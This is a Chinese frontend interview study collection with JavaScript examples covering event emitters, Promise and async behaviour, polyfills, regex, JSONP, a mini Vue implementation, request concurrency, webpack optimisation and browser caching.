发布订阅者模式,一种对象间一对多的依赖关系,但一个对象的状态发生改变时,所依赖它的对象都将得到状态改变的通知。
主要的作用(优点):
- 广泛应用于异步编程中(替代了传递回调函数)
- 对象之间松散耦合的编写代码
缺点:
- 创建订阅者本身要消耗一定的时间和内存
- 多个发布者和订阅者嵌套一起的时候,程序难以跟踪维护
实现的思路:
- 创建一个对象(缓存列表)
- on方法用来把回调函数fn都加到缓存列表中
- emit方法取到arguments里第一个当做key,根据key值去执行对应缓存列表中的函数
- remove方法可以根据key值取消订阅
coding:
let event = {
list: {},
on (key, fn) {
if (!this.list[key]) {
this.list[key] = [];
}
this.list[key].push(fn);
},
emit () {
let key = [].shift.call(arguments),
fns = this.list[key];
if (!fns || fns.length <= 0) {
return false;
}
fns.forEach(fn => {
fn.apply(this, arguments);
})
},
remove (key, fn) {
let fns = this.list[key];
if (!fns || fns.length <= 0) {
return false;
}
if (!fn) {
fns && (fns.length = 0);
} else {
fns.forEach((cb, i) => {
if (cb === fn) {
fns.splice(i, 1);
}
})
}
}
}
function cat () {
console.log('喵喵喵~');
}
function dog () {
console.log('汪汪汪~');
}
function hasArgs (args) {
console.log(args);
}
event.on('pet', hasArgs);
event.on('pet', cat);
event.on('pet', dog);
event.remove('pet', dog)
event.emit('pet', '我是传递的参数');
// 结果:
// '我是传递的参数'
// '喵喵喵~'
工作中的应用:
- 插广告
- 打点
# 发布订阅者模式和观察者模式的区别?
- 发布/订阅模式是观察者模式的一种变形,两者区别在于,发布/订阅模式在观察者模式的基础上,在目标和观察者之间增加一个调度中心。
- 观察者模式是由具体目标调度,比如当事件触发,Subject 就会去调用观察者的方法,所以观察者模式的订阅者与发布者之间是存在依赖的。
- 发布/订阅模式由统一调度中心调用,因此发布者和订阅者不需要知道对方的存在。
# 第32题 关于async/await代码执行顺序
function wait (delay) {
return new Promise(r => {
setTimeout(() => {
r('execute', console.log('execute'))
}, delay)
})
}
// async function series () { // 1
// await wait(500);
// await wait(500);
// console.log('done')
// }
async function series () { // 2
const wait1 = wait(500)
const wait2 = wait(500)
await wait1;
await wait2;
console.log('done')
}
series()
- 第一个
series():
// 1. 500ms后
'execute'
// 2. 500ms后
'execute' 和 'done' 一起打印
- 第二个
series:
// 500ms后同时打印出
'execute'
'execute'
'done'
# 第31题 实现一个padStart()或padEnd()的polyfill
String.prototype.padStart 和 String.prototype.padEnd是ES8中新增的方法,允许将空字符串或其他字符串添加到原始字符串的开头或结尾。我们先看下使用语法:
String.padStart(targetLength,[padString])
用法:
'x'.padStart(4, 'ab') // 'abax'
'x'.padEnd(5, 'ab') // 'xabab'
// 1. 若是输入的目标长度小于字符串原本的长度则返回字符串本身
'xxx'.padStart(2, 's') // 'xxx'
// 2. 第二个参数的默认值为 " ",长度是为1的
// 3. 而此参数可能是个不确定长度的字符串,若是要填充的内容达到了目标长度,则将不要的部分截取
'xxx'.padStart(5, 'sss') // ssxxx
// 4. 可用来处理日期、金额格式化问题
'12'.padStart(10, 'YYYY-MM-DD') // "YYYY-MM-12"
'09-12'.padStart(10, 'YYYY-MM-DD') // "YYYY-09-12"
polyfill实现:
String.prototype.myPadStart = function (targetLen, padString = " ") {
if (!targetLen) {
throw new Error('请输入需要填充到的长度');
}
let originStr = String(this); // 获取到调用的字符串, 因为this原本是String{},所以需要用String转为字符串
let originLen = originStr.length; // 调用的字符串原本的长度
if (originLen >= targetLen) return originStr; // 若是 原本 > 目标 则返回原本字符串
let diffNum = targetLen - originLen; // 10 - 6 // 差值
for (let i = 0; i < diffNum; i++) { // 要添加几个成员
for (let j = 0; j < padString.length; j++) { // 输入的padString的长度可能不为1
if (originStr.length === targetLen) break; // 判断每一次添加之后是否到了目标长度
originStr = `${padString[j]}${originStr}`;
}
if (originStr.length === targetLen) break;
}
return originStr;
}
console.log('xxx'.myPadStart(16))
console.log('xxx'.padStart(16))
还是比较简单的,而padEnd的实现和它一样,只需要把第二层for循环里的${padString[j]}${orignStr}换下位置就可以了。
# 第30题 设计一个方法提取对象中所有value大于2的键值对并返回最新的对象
实现:
var obj = { a: 1, b: 3, c: 4 }
foo(obj) // { b: 3, c: 4 }
方法有很多种,这里提供一种比较简洁的写法,用到了ES10的Object.fromEntries():
var obj = { a: 1, b: 3, c: 4 }
function foo (obj) {
return Object.fromEntries(
Object.entries(obj).filter(([key, value]) => value > 2)
)
}
var obj2 = foo(obj) // { b: 3, c: 4 }
console.log(obj2)
// ES8中 Object.entries()的作用:
var obj = { a: 1, b: 2 }
var entries = Object.entries(obj); // [['a', 1], ['b', 2]]
// ES10中 Object.fromEntries()的作用:
Object.fromEntries(entries); // { a: 1, b: 2 }
# 第29题 用一个正则提取字符串中所有""里内容
// 如果只是简单的没有循环遍历的话,就只能拿到一个:
function collectGroup (str) {
let regExp = /"([^"]*)"/g;
let match = regExp.exec(str); // [""foo"", "foo"]
return match[1]; // "foo"
}
var str = `"foo" and "bar" and "baz"`
console.log(collectGroup(str)) // "foo"
// 第一种方案:使用while循环遍历
function collectGroup (str) {
let regExp = /"([^"]*)"/g;
const matches = [];
while (true) {
let match = regExp.exec(str)
if (match === null) break;
matches.push(match[1])
}
return matches
}
var str = `"foo" and "bar" and "baz"`
console.log(collectGroup(str))
// 第二种方案:使用ES10的matchAll()
function collectGroup (str) {
let regExp = /"([^"]*)"/g;
const matches = []
for (const match of str.matchAll(regExp)) {
matches.push(match[1])
}
return matches
}
var str = `"foo" and "bar" and "baz"`
console.log(collectGroup(str))
# 第28题 去除字符串首位空格
第一种:正则匹配首位空格并去除:
function trim (str) {
return str.replace(/(^\s+)|(\s+$)/g, '')
}
console.log(trim(' 11 ')) // '11'
console.log(trim(' 1 1 ')) // '1 1'
第二种:使用ES10中的trimStart和trimEnd:
function trim (str) {
str = str.trimStart()
return str.trimEnd()
}
console.log(trim(' 11 ')) // '11'
console.log(trim(' 1 1 ')) // '1 1'
第三种:使用Vue中的修饰符.trim:
<input v-model.trim="msg" />
考察知识点:
- 正则的相关知识
- 是否知道
ES10新出的两个去除空白字符的方法 - 是否知道实际运用中有什么简便的方法(
react用的不是很多,搜索了一下好像也没有看到类似Vue的修饰符,给出的解决方案是封装一个高阶组件)
注意点:
- 正则
^如果不是放在[]里的话就是表示从头开始匹配; \s用于匹配一个空白字符,而\S用于匹配一个非空字符+表示匹配前面的模式 x 1 或多次。等价于{1,}。$匹配结尾
# 第27题 用正则写一个根据name获取cookie中的值的方法
function getCookie(name) {
var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]*)'));
if (match) return unescape(match[2]);
}
- 获取页面上的
cookie可以使用document.cookie
这里获取到的是类似于这样的字符串:
'username=poetry; user-id=12345; user-roles=home, me, setting'
可以看到这么几个信息:
- 每一个cookie都是由
name=value这样的形式存储的 - 每一项的开头可能是一个空串
''(比如username的开头其实就是), 也可能是一个空字符串' '(比如user-id的开头就是) - 每一项用
";"来区分 - 如果某项中有多个值的时候,是用
","来连接的(比如user-roles的值) - 每一项的结尾可能是有
";"的(比如username的结尾),也可能是没有的(比如user-roles的结尾)
- 所以我们将这里的正则拆分一下:
'(^| )'表示的就是获取每一项的开头,因为我们知道如果^不是放在[]里的话就是表示开头匹配。所以这里(^| )的意思其实就被拆分为(^)表示的匹配username这种情况,它前面什么都没有是一个空串(你可以把(^)理解为^它后面还有一个隐藏的'');而|表示的就是或者是一个" "(为了匹配user-id开头的这种情况)+name+这没什么好说的=([^;]*)这里匹配的就是=后面的值了,比如poetry;刚刚说了^要是放在[]里的话就表示"除了^后面的内容都能匹配",也就是非的意思。所以这里([^;]*)表示的是除了";"这个字符串别的都匹配(*应该都知道什么意思吧,匹配0次或多次)- 有的大佬等号后面是这样写的
'=([^;]*)(;|$)',而最后为什么可以把'(;|$)'给省略呢?因为其实最后一个cookie项是没有';'的,所以它可以合并到=([^;]*)这一步。
- 最后获取到的
match其实是一个长度为4的数组。比如:
[
"username=poetry;",
"",
"poetry",
";"
]
- 第0项:全量
- 第1项:开头
- 第2项:中间的值
- 第3项:结尾
所以我们是要拿第2项match[2]的值。
- 为了防止获取到的值是
%xxx这样的字符序列,需要用unescape()方法解码。
# 第26题 实现 arr[-1] = arr[arr.length - 1]
function createArr (...elements) {
let handler = {
get (target, key, receiver) { // 第三个参数传不传都可以
let index = Number(key)
if (index < 0) {
index = String(target.length + index)
}
return Reflect.get(target, index, receiver)
}
}
let target = []
target.push(...elements)
return new Proxy(target, handler)
}
var arr1 = createArr(1, 2, 3)
console.log(arr1[-1]) // 3
console.log(arr1[-2]) // 2
# 第25题 JSONP的原理并用代码实现
基本原理:主要就是利用
script标签的src属性没有跨域的限制,通过指向一个需要访问的地址,由服务端返回一个预先定义好的Javascript函数的调用,并且将服务器数据以该函数参数的形式传递过来,此方法需要前后端配合完成。
执行过程:
- 前端定义一个解析函数(如:
jsonpCallback = function (res) {}) - 通过
params的形式包装script标签的请求参数,并且声明执行函数(如cb=jsonpCallback) - 后端获取到前端声明的执行函数(
jsonpCallback),并以带上参数且调用执行函数的方式传递给前端 - 前端在
script标签返回资源的时候就会去执行jsonpCallback并通过回调函数的方式拿到数据了。
缺点:
- 只能进行
GET请求
优点:
- 兼容性好,在一些古老的浏览器中都可以运行
代码实现:
<script>
function JSONP({
url,
params = {},
callbackKey = 'cb',
callback
}) {
// 定义本地的唯一callbackId,若是没有的话则初始化为1
JSONP.callbackId = JSONP.callbackId || 1;
let callbackId = JSONP.callbackId;
// 把要执行的回调加入到JSON对象中,避免污染window
JSONP.callbacks = JSONP.callbacks || [];
JSONP.callbacks[callbackId] = callback;
// 把这个名称加入到参数中: 'cb=JSONP.callbacks[1]'
params[callbackKey] = `JSONP.callbacks[${callbackId}]`;
// 得到'id=1&cb=JSONP.callbacks[1]'
const paramString = Object.keys(params).map(key => {
return `${key}=${encodeURIComponent(params[key])}`
}).join('&')
// 创建 script 标签
const script = document.createElement('script');
script.setAttribute('src', `${url}?${paramString}`);
document.body.appendChild(script);
// id自增,保证唯一
JSONP.callbackId++;
}
JSONP({
url: 'http://localhost:8080/api/jsonps',
params: {
a: '2&b=3',
b: '4'
},
callbackKey: 'cb',
callback (res) {
console.log(res)
}
})
JSONP({
url: 'http://localhost:8080/api/jsonp',
params: {
id: 1
},
callbackKey: 'cb',
callback (res) {
console.log(res)
}
})
</script>
# 第24题 实现一个拖拽
<style>
html, body {
margin: 0;
height: 100%;
}
#box {
width: 100px;
height: 100px;
background-color: red;
position: absolute;
top: 100px;
left: 100px;
}
</style>
<div id="box"></div>
window.onload = function () {
var box = document.getElementById('box');
box.onmousedown = function (ev) {
var oEvent = ev || window.event; // 兼容火狐,火狐下没有window.event
var distanceX = oEvent.clientX - box.offsetLeft; // 鼠标到可视区左边的距离 - box到页面左边的距离
var distanceY = oEvent.clientY - box.offsetTop;
document.onmousemove = function (ev) {
var oEvent = ev || window.event;
var left = oEvent.clientX - distanceX;
var top = oEvent.clientY - distanceY;
if (left <= 0) {
left = 0;
} else if (left >= document.documentElement.clientWidth - box.offsetWidth) {
left = document.documentElement.clientWidth - box.offsetWidth;
}
if (top <= 0) {
top = 0;
} else if (top >= document.documentElement.clientHeight - box.offsetHeight) {
top = document.documentElement.clientHeight - box.offsetHeight;
}
box.style.left = left + 'px';
box.style.top = top + 'px';
}
box.onmouseup = function () {
document.onmousemove = null;
box.onmouseup = null;
}
}
}
# 第23题 项目中你做过哪些优化
# 功能点的实现上
- 对动态表单下拉框的内容查询提出建议。原先请求一个动态表单的页面,后台会一次性把很多的下拉列表都带出来数据量很大。后我提出意见,第一次获取的时候后台可以只返回当前选项的键值对,当用户点击下拉框的时候我才获取数据。
- 列表中图片懒加载。因为我们项目中不考虑兼容性,所以我们直接就用了
img标签的loading="lazy"实现图片懒加载,但是如果要考虑兼容性的话,可能需要用监听window.scroll然后通过获取要懒加载图片距离可是窗口顶部的距离来判断需不需要加载。
一些需要根据用户输入的信息实时查询的输入框,需要做防抖处理
# 项目的构建上
- 先使用
webpack-bundle-analyzer分析打包后整个项目中的体积结构,既可以看到项目中用到的所有第三方包,又能看到各个模块在整个项目中的占比。 Vue路由懒加载,使用() => import(xxx.vue)形式,打包会根据路由自动拆分打包。- 第三方库按需加载,例如
lodash库、UI组件库 - 使用
purgecss-webpack-plugin和glob插件去除无用样式(glob插件可以可以同步查找目录下的任意文件夹下的任意文件):
new PurgecssWebpackPlugin({
// paths表示指定要去解析的文件名数组路径
// Purgecss会去解析这些文件然后把无用的样式移除
paths: glob.sync('./src/**/*', {nodir: true})
// glob.sync同步查找src目录下的任意文件夹下的任意文件
// 返回一个数组,如['真实路径/src/css/style.css','真实路径/src/index.js',...]
})
文件解析优化:
babel-loader编译慢,可以通过配置exclude来去除一些不需要编译的文件夹,还可以通过设置cacheDirectory开启缓存,转译的结果会被缓存到文件系统中- 文件解析优化:通过配置
resolve选项中的alias。alias创建import或者require的别名,加快webpack查找速度。
使用
webpack自带插件IgnorePlugin忽略moment目录下的locale文件夹使打包后体积减少278k- 问题原因:使用
moment时发现会把整个locale语言包都打包进去导致打包体积过大,但是我们只需要用到中文包 - 在
webpack配置中使用webpack自带的插件IgnorePlugin忽略moment目录下的locale文件夹 - 之后在项目中引入:
// index.js // 利用IgnorePlugin把只需要的语言包导入使用就可以了,省去了一下子打包整个语言包 import moment from 'moment'; // 单独导入中文语言包 import 'moment/locale/zh-cn';- 问题原因:使用
使用
splitChunks进行拆包,抽离公共模块,一些常用配置项:chunks:表示选择哪些chunks进行分割,可选值有:async,initial和allminSize: 表示新分离出的chunk必须大于等于minSize,默认为30000,约30kbminChunks: 表示一个模块至少应被minChunks个chunk所包含才能分割,默认为1name: 设置chunk的文件名cacheGroups: 可以配置多个组,每个组根据test设置条件,符合test条件的模块,就分配到该组。模块可以被多个组引用,但最终会根据priority来决定打包到哪个组中。默认将所有来自 node_modules目录的模块打包至vendors组,将两个以上的chunk所共享的模块打包至default组。
DllPlugin动态链接库,将第三方库的代码和业务代码抽离:- 根目录下创建一个
webpack.dll.js文件用来打包出dll文件。并在package.json中配置dll指令生成dll文件夹,里面就会有manifest.json以及生成的xxx.dll.js文件 - 将打包的
dll通过add-asset-html-webpack-plugin添加到html中,再通过DllReferencePlugin把dll引用到需要编译的依赖。
- 根目录下创建一个
在
ngnix上开启gzip压缩。
# 网络缓存上
- 对于一些没有指纹信息的资源,例如
index.html可以使用Cache-Control: no-cache开启协商缓存 - 对于带有指纹信息的资源,一般会使用
splitChunksPlugin进行代码分割,来保证造成最小范围的缓存失效,再设置Cache-Control: max-age=3153600
# 第22题 手写Promise最简20行版本,实现异步链式调用
# 实现代码
function Promise(fn) {
this.cbs = [];
const resolve = (value) => {
setTimeout(() => {
this.data = value;
this.cbs.forEach((cb) => cb(value));
});
}
fn(resolve.bind(this));
}
Promise.prototype.then = function (onResolved) {
return new Promise((resolve) => {
this.cbs.push(() => {
const res = onResolved(this.data);
if (res instanceof Promise) {
res.then(resolve);
} else {
resolve(res);
}
});
});
};
# 核心案例
new Promise((resolve) => {
setTimeout(() => {
resolve(1);
}, 500);
})
.then((res) => {
console.log(res);
return new Promise((resolve) => {
setTimeout(() => {
resolve(2);
}, 500);
});
})
.then(console.log);
本文将围绕这个最核心的案例来讲,这段代码的表现如下:
- 500ms 后输出 1
- 500ms 后输出 2
# 构造函数
首先来实现 Promise 构造函数
function Promise(fn) {
// Promise resolve时的回调函数集
this.cbs = [];
// 传递给Promise处理函数的resolve
// 这里直接往实例上挂个data
// 然后把onResolvedCallback数组里的函数依次执行一遍就可以
const resolve = (value) => {
// 注意promise的then函数需要异步执行
setTimeout(() => {
this.data = value;
this.cbs.forEach((cb) => cb(value));
});
}
// 执行用户传入的函数
// 并且把resolve方法交给用户执行
fn(resolve.bind(this));
}
好,写到这里先回过头来看案例
const fn = (resolve) => {
setTimeout(() => {
resolve(1);
}, 500);
};
new Promise(fn);
分开来看,fn 就是用户传的函数,这个函数内部调用了
resolve函数后,就会把promise实例上的 cbs 全部执行一遍。
到此为止我们还不知道 cbs 这个数组里的函数是从哪里来的,接着往下看。
# then
这里是最重要的 then 实现,链式调用全靠它:
Promise.prototype.then = function (onResolved) {
// 这里叫做promise2
return new Promise((resolve) => {
this.cbs.push(() => {
const res = onResolved(this.data);
if (res instanceof Promise) {
// resolve的权力被交给了user promise
res.then(resolve);
} else {
// 如果是普通值 就直接resolve
// 依次执行cbs里的函数 并且把值传递给cbs
resolve(res);
}
});
});
};
再回到案例里
const fn = (resolve) => {
setTimeout(() => {
resolve(1);
}, 500);
};
const promise1 = new Promise(fn);
promise1.then((res) => {
console.log(res);
// user promise
return new Promise((resolve) => {
setTimeout(() => {
resolve(2);
}, 500);
});
});
注意这里的命名:
- 我们把
new Promise返回的实例叫做promise1 - 在
Promise.prototype.then的实现中,我们构造了一个新的 promise 返回,叫它promise2 - 在用户调用 then 方法的时候,用户手动构造了一个
promise并且返回,用来做异步的操作,叫它user promise - 那么在
then的实现中,内部的this其实就指向promise1 - 而
promise2的传入的fn函数执行了一个this.cbs.push(),其实是往promise1的cbs数组中push了一个函数,等待后续执行
Promise.prototype.then = function (onResolved) {
// 这里叫做promise2
return new Promise((resolve) => {
// 这里的this其实是promise1
this.cbs.push(() => {});
});
};
那么重点看这个
push的函数,注意,这个函数在promise1被resolve了以后才会执行。
// promise2
return new Promise((resolve) => {
this.cbs.push(() => {
// onResolved就对应then传入的函数
const res = onResolved(this.data)
// 例子中的情况 用户自己返回了一个user promise
if (res instanceof Promise) {
// user promise的情况
// 用户会自己决定何时resolve promise2
// 只有promise2被resolve以后
// then下面的链式调用函数才会继续执行
res.then(resolve)
} else {
resolve(res)
}
})
})
如果用户传入给 then 的
onResolved方法返回的是个user promise,那么这个user promise里用户会自己去在合适的时机resolve promise2,那么进而这里的res.then(resolve)中的resolve就会被执行:
if (res instanceof Promise) {
res.then(resolve)
}
结合下面这个例子来看:
new Promise((resolve) => {
setTimeout(() => {
// resolve1
resolve(1);
}, 500);
})
// then1
.then((res) => {
console.log(res);
// user promise
return new Promise((resolve) => {
setTimeout(() => {
// resolve2
resolve(2);
}, 500);
});
})
// then2
.then(console.log);
then1这一整块其实返回的是promise2,那么then2其实本质上是promise2.then(console.log),- 也就是说
then2注册的回调函数,其实进入了promise2的 cbs 回调数组里,又因为我们刚刚知道,resolve2调用了之后,user promise会被resolve,进而触发promise2被resolve,进而promise2里的cbs数组被依次触发 - 这样就实现了用户自己写的
resolve2执行完毕后,then2里的逻辑才会继续执行,也就是异步链式调用
简单实现一个可以异步链式调用的
promise,而真正的promise比它复杂很多很多,涉及到各种异常情况、边界情况的处理。
promise A+规范还是值得每一个合格的前端开发去阅读的
# 其他版本实现
简易版的Promise:
const PENDING = 'pending';
const RESOLVED = 'resolved';
const REJECTED = 'rejected';
function MyPromise (fn) {
let that = this;
that.status = PENDING;
that.value = null;
that.resolvedCallbacks = [];
that.rejectedCallbacks = [];
function resolve (value) {
if (that.status === PENDING) {
that.status = RESOLVED;
that.value = value;
that.resolvedCallbacks.forEach(cb => cb(value))
}
}
function reject (value) {
if (that.status === PENDING) {
that.status = REJECTED;
that.value = value;
that.rejectedCallbacks.forEach(cb => cb(value))
}
}
try {
fn(resolve, reject);
} catch (e) {
reject(e);
}
}
MyPromise.prototype.then = function (onFulfilled, onRejected) {
let that = this;
onFulfilled = typeof onFulfilled === 'function' ? onFulfilled : v => v;
onRejected = typeof onRejected === 'function' ? onRejected : r => { throw r };
if (that.status === PENDING) {
that.resolvedCallbacks.push(onFulfilled);
that.rejectedCallbacks.push(onRejected);
}
if (that.status === RESOLVED) {
onFulfilled(that.value)
}
if (that.status === REJECTED) {
onRejected(that.value)
}
}
new MyPromise((resolve, reject) => {
console.log('我立即执行')
setTimeout(() => {
resolve(1)
}, 1000)
}).then(res => {
console.log(res)
})
# 第21题 实现一个迷你版的vue
# 入口
// js/vue.js
class Vue {
constructor (options) {
// 1. 通过属性保存选项的数据
this.$options = options || {}
this.$data = options.data || {}
this.$el = typeof options.el === 'string' ? document.querySelector(options.el) : options.el
// 2. 把data中的成员转换成getter和setter,注入到vue实例中
this._proxyData(this.$data)
// 3. 调用observer对象,监听数据的变化
new Observer(this.$data)
// 4. 调用compiler对象,解析指令和差值表达式
new Compiler(this)
}
_proxyData (data) {
// 遍历data中的所有属性
Object.keys(data).forEach(key => {
// 把data的属性注入到vue实例中
Object.defineProperty(this, key, {
enumerable: true,
configurable: true,
get () {
return data[key]
},
set (newValue) {
if (newValue === data[key]) {
return
}
data[key] = newValue
}
})
})
}
}
# 实现Dep
class Dep {
constructor () {
// 存储所有的观察者
this.subs = []
}
// 添加观察者
addSub (sub) {
if (sub && sub.update) {
this.subs.push(sub)
}
}
// 发送通知
notify () {
this.subs.forEach(sub => {
sub.update()
})
}
}
# 实现watcher
class Watcher {
constructor (vm, key, cb) {
this.vm = vm
// data中的属性名称
this.key = key
// 回调函数负责更新视图
this.cb = cb
// 把watcher对象记录到Dep类的静态属性target
Dep.target = this
// 触发get方法,在get方法中会调用addSub
this.oldValue = vm[key]
Dep.target = null
}
// 当数据发生变化的时候更新视图
update () {
let newValue = this.vm[this.key]
if (this.oldValue === newValue) {
return
}
this.cb(newValue)
}
}
# 实现compiler
class Compiler {
constructor (vm) {
this.el = vm.$el
this.vm = vm
this.compile(this.el)
}
// 编译模板,处理文本节点和元素节点
compile (el) {
let childNodes = el.childNodes
Array.from(childNodes).forEach(node => {
// 处理文本节点
if (this.isTextNode(node)) {
this.compileText(node)
} else if (this.isElementNode(node)) {
// 处理元素节点
this.compileElement(node)
}
// 判断node节点,是否有子节点,如果有子节点,要递归调用compile
if (node.childNodes && node.childNodes.length) {
this.compile(node)
}
})
}
// 编译元素节点,处理指令
compileElement (node) {
// console.log(node.attributes)
// 遍历所有的属性节点
Array.from(node.attributes).forEach(attr => {
// 判断是否是指令
let attrName = attr.name
if (this.isDirective(attrName)) {
// v-text --> text
attrName = attrName.substr(2)
let key = attr.value
this.update(node, key, attrName)
}
})
}
update (node, key, attrName) {
let updateFn = this[attrName + 'Updater']
updateFn && updateFn.call(this, node, this.vm[key], key)
}
// 处理 v-text 指令
textUpdater (node, value, key) {
node.textContent = value
new Watcher(this.vm, key, (newValue) => {
node.textContent = newValue
})
}
// v-model
modelUpdater (node, value, key) {
node.value = value
new Watcher(this.vm, key, (newValue) => {
node.value = newValue
})
// 双向绑定
node.addEventListener('input', () => {
this.vm[key] = node.value
})
}
// 编译文本节点,处理差值表达式
compileText (node) {
// console.dir(node)
// {{ msg }}
let reg = /\{\{(.+?)\}\}/
let value = node.textContent
if (reg.test(value)) {
let key = RegExp.$1.trim()
node.textContent = value.replace(reg, this.vm[key])
// 创建watcher对象,当数据改变更新视图
new Watcher(this.vm, key, (newValue) => {
node.textContent = newValue
})
}
}
// 判断元素属性是否是指令
isDirective (attrName) {
return attrName.startsWith('v-')
}
// 判断节点是否是文本节点
isTextNode (node) {
return node.nodeType === 3
}
// 判断节点是否是元素节点
isElementNode (node) {
return node.nodeType === 1
}
}
# 实现Observer
class Observer {
constructor (data) {
this.walk(data)
}
walk (data) {
// 1. 判断data是否是对象
if (!data || typeof data !== 'object') {
return
}
// 2. 遍历data对象的所有属性
Object.keys(data).forEach(key => {
this.defineReactive(data, key, data[key])
})
}
defineReactive (obj, key, val) {
let that = this
// 负责收集依赖,并发送通知
let dep = new Dep()
// 如果val是对象,把val内部的属性转换成响应式数据
this.walk(val)
Object.defineProperty(obj, key, {
enumerable: true,
configurable: true,
get () {
// 收集依赖
Dep.target && dep.addSub(Dep.target)
return val
},
set (newValue) {
if (newValue === val) {
return
}
val = newValue
that.walk(newValue)
// 发送通知
dep.notify()
}
})
}
}
# 使用
<!DOCTYPE html>
<html lang="cn">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Mini Vue</title>
</head>
<body>
<div id="app">
<h1>差值表达式</h1>
<h3>{{ msg }}</h3>
<h3>{{ count }}</h3>
<h1>v-text</h1>
<div v-text="msg"></div>
<h1>v-model</h1>
<input type="text" v-model="msg">
<input type="text" v-model="count">
</div>
<script src="./js/dep.js"></script>
<script src="./js/watcher.js"></script>
<script src="./js/compiler.js"></script>
<script src="./js/observer.js"></script>
<script src="./js/vue.js"></script>
<script>
let vm = new Vue({
el: '#app',
data: {
msg: 'Hello Vue',
count: 100,
person: { name: 'zs' }
}
})
console.log(vm.msg)
// vm.msg = { test: 'Hello' }
vm.test = 'abc'
</script>
</body>
</html>
# 第20题 基于Promise.all实现Ajax的串行和并行
基于Promise.all实现Ajax的串行和并行
- 串行:请求是异步的,需要等待上一个请求成功,才能执行下一个请求
- 并行:同时发送多个请求「
HTTP请求可以同时进行,但是JS的操作都是一步步的来的,因为JS是单线程」,等待所有请求都成功,我们再去做什么事情?
Promise.all([
axios.get('/user/list'),
axios.get('/user/list'),
axios.get('/user/list')
]).then(results => {
console.log(results);
}).catch(reason => {
});
Promise.all并发限制及async-pool的应用
并发限制指的是,每个时刻并发执行的promise数量是固定的,最终的执行结果还是保持与原来的
const delay = function delay(interval) {
return new Promise((resolve, reject) => {
setTimeout(() => {
// if (interval === 1003) reject('xxx');
resolve(interval);
}, interval);
});
};
let tasks = [() => {
return delay(1000);
}, () => {
return delay(1003);
}, () => {
return delay(1005);
}, () => {
return delay(1002);
}, () => {
return delay(1004);
}, () => {
return delay(1006);
}];
/* Promise.all(tasks.map(task => task())).then(results => {
console.log(results);
}); */
let results = [];
asyncPool(2, tasks, (task, next) => {
task().then(result => {
results.push(result);
next();
});
}, () => {
console.log(results);
});
const delay = function delay(interval) {
return new Promise((resolve, reject) => {
setTimeout(() => {
resolve(interval);
}, interval);
});
};
let tasks = [() => {
return delay(1000);
}, () => {
return delay(1003);
}, () => {
return delay(1005);
}, () => {
return delay(1002);
}, () => {
return delay(1004);
}, () => {
return delay(1006);
}];
JS实现Ajax并发请求控制的两大解决方案
tasks:数组,数组包含很多方法,每一个方法执行就是发送一个请求「基于Promise管理」
function createRequest(tasks, pool) {
pool = pool || 5;
let results = [],
together = new Array(pool).fill(null),
index = 0;
together = together.map(() => {
return new Promise((resolve, reject) => {
const run = function run() {
if (index >= tasks.length) {
resolve();
return;
};
let old_index = index,
task = tasks[index++];
task().then(result => {
results[old_index] = result;
run();
}).catch(reason => {
reject(reason);
});
};
run();
});
});
return Promise.all(together).then(() => results);
}
/* createRequest(tasks, 2).then(results => {
// 都成功,整体才是成功,按顺序存储结果
console.log('成功-->', results);
}).catch(reason => {
// 只要有也给失败,整体就是失败
console.log('失败-->', reason);
}); */
function createRequest(tasks, pool, callback) {
if (typeof pool === "function") {
callback = pool;
pool = 5;
}
if (typeof pool !== "number") pool = 5;
if (typeof callback !== "function") callback = function () {};
//------
class TaskQueue {
running = 0;
queue = [];
results = [];
pushTask(task) {
let self = this;
self.queue.push(task);
self.next();
}
next() {
let self = this;
while (self.running < pool && self.queue.length) {
self.running++;
let task = self.queue.shift();
task().then(result => {
self.results.push(result);
}).finally(() => {
self.running--;
self.next();
});
}
if (self.running === 0) callback(self.results);
}
}
let TQ = new TaskQueue;
tasks.forEach(task => TQ.pushTask(task));
}
createRequest(tasks, 2, results => {
console.log(results);
});
# 第19题 JQ Ajax、Axios、Fetch的核心区别
Ajax
Ajax前后端数据通信「同源、跨域」
let xhr = new XMLHttpRequest;
xhr.open('get', 'http://127.0.0.1:8888/user/list');
xhr.onreadystatechange = function () {
if (xhr.readyState === 4 && xhr.status === 200) {
let text = xhr.responseText;
console.log(JSON.parse(text));
}
};
xhr.send();
$.ajax({
url: 'http://127.0.0.1:8888/user/list',
method: 'get',
success(result) {
console.log(result);
}
});
// 用户登录
// 登录成功 -> 获取用户信息
/* 回调地狱 */
$.ajax({
url: 'http://127.0.0.1:8888/user/login',
method: 'post',
data: Qs.stringify({
account: '18310612838',
password: md5('1234567890')
}),
success(result) {
if (result.code === 0) {
// 登录成功
$.ajax({
url: 'http://127.0.0.1:8888/user/list',
method: 'get',
success(result) {
console.log(result);
}
});
}
}
});
Axios
Axios也是对ajax的封装,基于Promise管理请求,解决回调地狱问题
(async function () {
let result = await axios.post('/user/login', {
account: '18310612838',
password: md5('1234567890')
});
result = await axios.get('/user/list');
console.log(result);
})();
Fetch
Fetch是ES6新增的通信方法,不是ajax,但是他本身实现数据通信,就是基于promise管理的
(async function () {
let result = await fetch('http://127.0.0.1:8888/user/login', {
method: 'post',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: Qs.stringify({
account: '18310612838',
password: md5('1234567890')
})
}).then(response => {
return response.json();
});
result = await fetch('http://127.0.0.1:8888/user/list').then(response => {
return response.json();
});
console.log(result);
})();
# 第18题 基于HTTP网络层的前端性能优化
产品性能优化方案
- HTTP网络层优化
- 代码编译层优化
webpack - 代码运行层优化
html/css + javascript + vue + react - 安全优化
xss + csrf - 数据埋点及性能监控 ...
CRP(Critical [ˈkrɪtɪkl] Rendering [ˈrendərɪŋ] Path)关键渲染路径
从输入URL地址到看到页面,中间都经历了啥
# 第一步:URL解析
- 地址解析
- 编码

# 第二步:缓存检查
缓存位置:
Memory Cache: 内存缓存Disk Cache:硬盘缓存
- 打开网页:查找
disk cache中是否有匹配,如有则使用,如没有则发送网络请求 - 普通刷新 (
F5):因TAB没关闭,因此memory cache是可用的,会被优先使用,其次才是disk cache - 强制刷新 (
Ctrl + F5):浏览器不使用缓存,因此发送的请求头部均带有Cache-control: no-cache,服务器直接返回200和最新内容
强缓存 Expires / Cache-Control
浏览器对于强缓存的处理:根据第一次请求资源时返回的响应头来确定的
